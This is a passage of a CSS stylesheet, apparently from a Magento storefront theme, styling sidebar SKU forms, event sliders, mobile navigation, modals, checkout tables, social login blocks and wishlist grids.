  margin-bottom: 10px;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 6px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 20px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 20px 0 0;
}
.sidebar .block-addbysku .action.reset {
  margin: 10px 0;
  display: block;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 22px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 20px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\e617';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\e608';
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  position: relative;
  overflow: hidden;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  white-space: normal;
  vertical-align: top;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  content: "\2013";
  font-size: 1.8rem;
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 10px;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  font-weight: 300;
  display: block;
  margin: 10px 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #1979c3;
  border: 1px solid #1979c3;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  padding: 7px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 20px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 20px 0 0;
}
@media only screen and (max-width: 769px) {
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0%;
  }
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #f4f4f4;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 14px;
    font-weight: 700;
  }
}
@media only screen and (max-width: 768px) {
  .abs-button-responsive-smaller {
    width: 100%;
  }
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:before,
  .form-create-return .fieldset > .actions-toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .form-create-return .fieldset > .actions-toolbar:after {
    clear: both;
  }
  .abs-icon-add-mobile,
  .block-wishlist-management .wishlist-add.item .add {
    display: block;
    text-decoration: none;
  }
  .abs-icon-add-mobile:before,
  .block-wishlist-management .wishlist-add.item .add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: '\e61c';
    font-family: 'icons-blank-theme';
    margin: 0 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name,
  .block-collapsible-nav .title {
    border-top: 1px solid #d1d1d1;
    border-bottom: 1px solid #d1d1d1;
    cursor: pointer;
    margin-bottom: 0;
    padding: 10px 40px 10px 15px;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    position: absolute;
    right: 10px;
    top: 0;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after,
  .block-collapsible-nav .title.active:after {
    content: '\e621';
  }
  .abs-pager-toolbar-mobile .toolbar-amount,
  .abs-pager-toolbar-mobile .limiter,
  .abs-pager-toolbar-mobile .pages,
  .account .toolbar .toolbar-amount,
  .account .toolbar .limiter,
  .account .toolbar .pages,
  .toolbar-wishlist-results .toolbar-amount,
  .toolbar-wishlist-results .limiter,
  .toolbar-wishlist-results .pages {
    margin-bottom: 25px;
    float: none;
  }
  .abs-shopping-cart-items-mobile .actions {
    text-align: center;
  }
  .navigation,
  .page-header .header.panel,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    position: relative;
    display: block;
    text-decoration: none;
  }
  .navigation .parent .level-top:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .navigation .parent .level-top:after {
    position: absolute;
    right: 7px;
    top: -8px;
  }
  .navigation .parent .level-top.ui-state-active:after {
    content: '\e621';
  }
  .nav-sections {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: -80%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: 80%;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    border-top: 1px solid #d1d1d1;
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: block;
    margin-bottom: 5px;
  }
  .nav-sections .switcher:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .switcher-trigger strong {
    display: inline-block !important;
    position: relative;
    display: block;
    text-decoration: none;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\e622';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -18px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\e621';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    padding: 10px 0;
  }
  .nav-sections .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .header.links li {
    font-size: 1.6rem;
    margin: 0;
  }
  .nav-sections .header.links li.greet.welcome {
    border-top: 1px solid #d1d1d1;
    font-weight: 700;
    padding: 0.8rem 20px;
  }
  .nav-sections .header.links li > a {
    border-top: 1px solid #d1d1d1;
  }
  .nav-sections .header.links a,
  .nav-sections .header.links a:hover {
    color: #575757;
    text-decoration: none;
    display: block;
    font-weight: 700;
    padding: 0.8rem 20px;
  }
  .nav-sections .header.links .header.links {
    border: 0;
  }
  .nav-before-open {
    height: 100%;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: 80%;
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.01);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  .nav-sections-items {
    position: relative;
    z-index: 1;
  }
  .nav-sections-items:before,
  .nav-sections-items:after {
    content: '';
    display: table;
  }
  .nav-sections-items:after {
    clear: both;
  }
  .nav-sections-item-title {
    background: #e8e8e8;
    border: solid #dbdbdb;
    border-width: 0 0 1px 1px;
    box-sizing: border-box;
    float: left;
    height: 71px;
    padding-top: 24px;
    text-align: center;
    width: 33.33%;
  }
  .nav-sections-item-title.active {
    background: transparent;
    border-bottom: 0;
  }
  .nav-sections-item-title .nav-sections-item-switch:hover {
    text-decoration: none;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    /*-webkit-transform: translateX(0);
                    transform: translateX(0);*/
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    /*position: static;*/
    /*-webkit-transform: translateX(100%);
                transform: translateX(100%);*/
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: none;
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    /*-webkit-transform: translateX(0);
                    transform: translateX(0);*/
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    /*position: static;*/
    /*-webkit-transform: translateX(100%);
                transform: translateX(100%);*/
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
    overflow-x: hidden;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #f4f4f4;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(51, 51, 51, 0.55);
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .filter-content .filter-current .am-show-more {
    display: none !important;
  }
  .filter-content .active .am-show-more {
    display: block !important;
    margin-bottom: 10px;
  }
  .wesupply-link-v2 {
    display: none;
  }
  .ws_embed_sms_notification {
    text-align: center;
  }
  .wpx-span span {
    display: block;
    margin: 15px 0;
    font-size: 10px;
  }
  .control-subs-2 {
    margin-bottom: 15px;
  }
  #ws_embed_sms_notification .control-subs .ws-Phone {
    width: 80%;
  }
  #ws_embed_sms_notification .control-subs .ws-country-pc {
    width: 18%;
    min-width: 130px;
  }
  #ws_embed_sms_notification .control-subs .sms-subs {
    margin-top: 15px;
    border-radius: 0;
    width: 100%;
  }
  #estimated_response .update-location #input_country {
    position: relative;
    top: 1px;
  }
  .table-checkout-shipping-method tbody {
    border-top: 1px solid #cccccc;
    padding-bottom: 20px;
    display: block;
  }
  .table-checkout-shipping-method tbody tr {
    padding-bottom: 20px;
  }
  .table-checkout-shipping-method tbody tr td {
    padding-bottom: 10px;
  }
  .table-checkout-shipping-method tbody tr td.col-eta.eta-desktop {
    display: none;
  }
  .table-checkout-shipping-method tbody tr.row-eta {
    display: table-row;
  }
  .table-checkout-shipping-method tbody tr.row-eta td {
    padding-bottom: 20px;
  }
  .table-checkout-shipping-method tbody tr.row-eta td.col-method,
  .table-checkout-shipping-method tbody tr.row-eta td.col-eta {
    border-top: 0 none;
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .table-checkout-shipping-method tbody:first-of-type {
    border-top: 0 none;
  }
  .theme-pearl #ws_embed_sms_notification #ws-Phone {
    width: 210px;
  }
  .theme-pearl #ws_embed_sms_notification #phonePrefix,
  .theme-pearl #ws_embed_sms_notification #ws-Phone {
    height: 50px;
  }
  .theme-pearl #ws_embed_sms_notification #ws-embedded-subscribe {
    width: 100px;
    height: 50px;
  }
  .theme-pearl #ws_embed_sms_notification .control-subs-2 {
    margin-bottom: 15px !important;
  }
  .theme-pearl #ws_embed_sms_notification .control-subs-2:before {
    margin-top: 15px;
  }
  .theme-pearl #ws_embed_sms_notification .control-subs:before {
    margin-top: 15px;
  }
  .theme-pearl #ws_embed_sms_notification .control-subs .sms-subs {
    border-radius: 0;
    width: 100%;
  }
  #ws_embed_sms_notification.ws-left {
    padding: 0 20px 20px;
    border: 1px solid #b5b5b5;
  }
  #ws_embed_sms_notification.ws-left #ws-Phone {
    width: calc(100% - 135px);
    position: relative;
    top: 1px;
  }
  #ws_embed_sms_notification.ws-left button#ws-embedded-subscribe {
    margin-top: 10px;
    height: auto;
    width: 100%;
  }
  .ws_embed_sms_notification.sms-center-design-2 .inline-block {
    width: auto;
  }
  .ws_embed_sms_notification.sms-center-design-2 .inline-block .description-dsg-2 {
    width: 100%;
    text-align: center;
    padding: 15px;
    margin-top: 20px;
  }
  /* quick fix for non pearl users */
  body:not(.theme-pearl) #estimated_content #estimated_response .update-location .input-wrapper #input_country {
    top: 0;
  }
  div.page-wrapper .columns .main .login-container {
    width: initial;
    float: none;
    padding: 0;
  }
  body.wp-sl .popup-authentication .modal-inner-wrap {
    height: 100% !important;
  }
  body.wp-sl .popup-authentication .modal-inner-wrap .sl-popup .block-content .sociallogin-or {
    margin-top: 35px;
  }
  body.wp-sl div.sociallogin-wrapper {
    width: 100%;
    float: none;
  }
  body.wp-sl.customer-account-login div.page-wrapper .columns .main div.sociallogin-wrapper,
  body.wp-sl.multishipping-checkout-login div.page-wrapper .columns .main div.sociallogin-wrapper {
    width: 96.5% !important;
    padding: 0 10px;
  }
  body.wp-sl.customer-account-login div.page-wrapper .columns .main div.sociallogin-wrapper div.sociallogin-padding,
  body.wp-sl.multishipping-checkout-login div.page-wrapper .columns .main div.sociallogin-wrapper div.sociallogin-padding {
    max-width: unset;
  }
  body.wp-sl.customer-account-login div.page-wrapper .columns .main .login-container,
  body.wp-sl.multishipping-checkout-login div.page-wrapper .columns .main .login-container {
    width: initial !important;
  }
  body.wp-sl.customer-account-create div.page-wrapper .columns .main div.sociallogin-wrapper,
  body.wp-sl.multishipping-checkout-register div.page-wrapper .columns .main div.sociallogin-wrapper {
    width: 100% !important;
    float: none !important;
    margin-bottom: 20px !important;
    margin-left: 0;
  }
  body.wp-sl.customer-account-create div.page-wrapper .columns .main div.sociallogin-wrapper div.sociallogin-padding,
  body.wp-sl.multishipping-checkout-register div.page-wrapper .columns .main div.sociallogin-wrapper div.sociallogin-padding {
    max-width: unset;
  }
  body.wp-sl.customer-account-create div.page-wrapper .columns .main .form-create-account,
  body.wp-sl.multishipping-checkout-register div.page-wrapper .columns .main .form-create-account {
    width: 100% !important;
  }
  div.social-accounts ul.sl-unlinks {
    max-width: 100%;
  }
  body.checkout-cart-index div.cart-summary div.sociallogin-wrapper {
    width: unset !important;
  }
  body.checkout-cart-index div.page-wrapper .columns .main div.sociallogin-wrapper.login-container {
    padding: 0 15px;
  }
  body.checkout-index-index div.sociallogin-wrapper div.sociallogin-block div.sociallogin-block-title {
    font-size: 1.8rem;
  }
  body.wp-sl.theme-pearl.customer-account-create div.page-wrapper .columns .main div.sociallogin-wrapper {
    margin: unset;
  }
  body.wp-sl .slide-popup .modal-inner-wrap .modal-content {
    overflow-scrolling: touch;
    -webkit-overflow-scrolling: touch;
  }
  .contact-index-index .column:not(.sidebar-main) .form.contact {
    float: none;
    width: 100%;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    float: none;
    width: 100%;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .cart.table-wrapper {
    overflow: inherit;
  }
  .cart.table-wrapper thead .col:not(.item) {
    display: none;
  }
  .cart.table-wrapper .col.qty,
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    box-sizing: border-box;
    display: block;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .cart.table-wrapper .col.qty:before,
  .cart.table-wrapper .col.price:before,
  .cart.table-wrapper .col.subtotal:before,
  .cart.table-wrapper .col.msrp:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 10px;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
  }
  .cart.table-wrapper .item .col.item {
    padding-bottom: 0;
  }
  .checkout-payment-method .payment-methods {
    margin: 0 -15px;
  }
  .checkout-payment-method .payment-method-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-method-billing-address .action-cancel {
    margin-top: 10px;
  }
  .checkout-payment-method .payment-option {
    margin: 0 -15px;
  }
  .checkout-payment-method .payment-option .payment-option-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-option .payment-option-content {
    padding: 0 15px 20px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .page.messages {
    margin-bottom: 40px;
  }
  .control.captcha-image .captcha-img {
    display: block;
    margin-bottom: 10px;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .gift-options .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-bottom: 0;
    border-top: 1px solid #c1c1c1;
  }
  .cart.table-wrapper .gift-content {
    margin-right: -10px;
  }
  .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 20px;
    padding-bottom: 10px;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 20px;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 10px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -15px 20px;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #d1d1d1;
    background: #f5f5f5;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    display: block;
    padding: 5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 20px;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 25px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 40px;
  }
  .reward-settings + .actions-toolbar {
    margin-top: 10px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    float: none;
    display: block;
    margin: 10px 0 0;
  }
  .block-collapsible-nav {
    left: 0;
    position: absolute;
    top: -21px;
    width: 100%;
    z-index: 5;
  }
  .block-collapsible-nav .content {
    border-bottom: 1px solid #d1d1d1;
    display: none;
  }
  .block-collapsible-nav .content.active {
    display: block;
  }
  .products-grid.wishlist {
    margin-bottom: 30px;
    margin-right: -10px;
  }
  .products-grid.wishlist .product-item {
    padding: 20px 10px 20px 20px;
    position: relative;
  }
  .products-grid.wishlist .product-item-photo {
    float: left;
    margin-right: 20px;
  }
  .products-grid.wishlist .product-item-name {
    font-size: 1.6rem;
  }
  .products-grid.wishlist .product-item-actions {
    display: block;
  }
  .products-grid.wishlist .product-item-actions .action {
    margin-right: 15px;
  }
  .products-grid.wishlist .product-item-actions .action:last-child {
    margin-right: 0;
  }
  .products-grid.wishlist .product-item-actions .action.edit {
    float: left;
  }
  .products-grid.wishlist .product-item-actions .action.delete {
    float: right;
  }
  .products-grid.wishlist .product-item-actions .action.edit,
  .products-grid.wishlist .product-item-actions .action.delete {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item-name,
  .products-grid.wishlist .product-item-description,
  .products-grid.wishlist .product-item .price-box,
  .products-grid.wishlist .product-item-tooltip {
    margin-left: 95px;
  }
  .products-grid.wishlist .product-item .box-tocart {
    float: left;
    margin-right: 20px;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin-top: 7px;
  }
